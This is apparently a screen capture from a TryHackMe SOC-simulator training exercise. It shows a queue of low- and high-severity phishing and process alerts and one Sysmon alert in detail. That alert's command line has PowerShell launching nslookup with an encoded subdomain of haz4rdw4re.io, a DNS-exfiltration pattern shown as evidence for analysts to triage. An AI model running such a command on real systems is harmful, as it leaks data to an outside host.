 TryHackMe | Cyber Security Trai
Search | Splunk 8.2.6
TryHackMe | Cyber Security Trai
tryhackme.com/soc-sim/alert-queue
1044 Reply to suspicious email. Low Phishing Mar 10th 2025 at 21:37 Awaiting action
1043 Suspicious email from external domain. Low Phishing Mar 10th 2025 at 21:36 Awaiting action
1042 Reply to suspicious email. Low Phishing Mar 10th 2025 at 21:35 Awaiting action
1041 Suspicious email from external domain. Low Phishing Mar 10th 2025 at 21:32 Awaiting action
1040 Suspicious Attachment found in email Low Phishing Mar 10th 2025 at 21:31 Awaiting action
1039 Reply to suspicious email. Low Phishing Mar 10th 2025 at 21:30 Awaiting action
1038 Suspicious Parent Child Relationship Low Process Mar 10th 2025 at 21:29 Awaiting action
1037 Suspicious Parent Child Relationship Low Process Mar 10th 2025 at 21:28 Awaiting action
1036 Suspicious Parent Child Relationship High Process Mar 10th 2025 at 21:27 Awaiting action
1035 Suspicious Parent Child Relationship High Process Mar 10th 2025 at 21:27 Awaiting action
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 03/10/2025 21:25:22.466
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3700
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
working_directory: C:\Users\michael.ascot\downloads\
Process Create (rule: ProcessCreate)
nt Child Relationship High Process Mar 10th 2025 at 21:27 Awaiting action
nt Child Relationship High Process Mar 10th 2025 at 21:27 Awaiting action
ries
Previous 1 2 3 4 Next
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simula
Create
2
73°F
Sunny
Search
4:41 PM
3/10/2025